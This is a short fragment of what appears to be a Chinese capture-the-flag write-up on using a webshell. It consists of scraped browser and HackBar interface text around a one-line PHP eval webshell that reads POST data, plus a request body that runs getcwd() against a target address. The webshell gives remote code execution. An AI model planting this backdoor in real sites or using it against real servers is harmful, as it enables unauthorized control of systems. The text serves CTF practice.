 你会使用webshell吗?
/var/www/html<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://220.249.52.133:38553/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=print_r(getcwd());